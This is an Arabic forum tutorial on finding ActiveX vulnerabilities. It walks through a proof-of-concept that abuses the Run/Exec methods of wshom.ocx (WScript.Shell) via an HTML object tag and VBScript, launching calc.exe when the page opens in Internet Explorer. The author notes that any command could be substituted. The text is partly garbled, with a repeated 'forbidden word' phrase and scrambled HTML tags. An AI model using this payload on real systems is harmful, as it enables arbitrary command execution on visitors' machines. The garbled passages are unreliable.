اكتشاف ثغرات الActivex

/http://www.linuxdz.com/forum

By: ThE g0bL !N

Greets : To all my Friends

## **بداية ماهو ال activex؟**

اسم تطلقه مابكر وسوفت على مجموعة تقنباتها الكائنية هذه الكلمة ممنو عةهذه الكلمة ممنِ عحَّفِذِه الكلمة ممنو عةهذِه الكلمة ممنو عةهذِه الكلمة ممنو عهْدِه الكلمة ممنو عةoriented، التي تهدف إلى تحقيق إمكانية إدخال مز إبا ديناميكية إلى صفحات وبب. وبفتر ض، من الناحية النظرية على الأقل، أن تقدم ActiveX بديلاً عن لغة جافا من شر كة صن مابكر وسبستمز . لا تحظى لغة ActiveX حالباً إلا بدعم عدد محدود من المطور بن، بالإضافة إلى منتجات مابكر وسوفت المر تبطة بإنتر نت من Internet Explorer. ولكن مايكروسوفت نعتبر ActiveX جزءاً أساسياً من استراتيجيتها، وتعد بالاستمرار في دعمها وتطوير ها، لتصبح أداة قياسية.

**تطبيق عملي :**

<http://www.exploit-db.com/exploits/11229> : انثغزج راتط

C:\WINDOWS\system32\wshom.ocx : صابًان هفًان

 $Exec()$  ; Run() : الدالة المصابة



Function Exec)

ByVal Command As String

(As IWshExec

String وتعني اي قيمة مدخلة يعني يمكننا ان نطبق اي امر يخطر على بالنا الاستغلال يكون هكذا

 $\text{thm}$ 

```
<font></b></p/>
```
 $<sub>p</sub>$ </sub>

object classid='clsid:72C24DD5-D70A-438B-8A42-> '98424B88AFB8' id='target

<object/><

<'script language='vbscript>

arg1="C:\Windows\System32\Calc.exe"

target.run arg1

<script></p/>

دا clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8

نجده هنا عبر برنامج Comraider



الان نحفظ الثغرة بامتداد HTMLونفتحها بالمتصفح Internet Explorer فنلاحظ اشتغال الالة الحاسبة

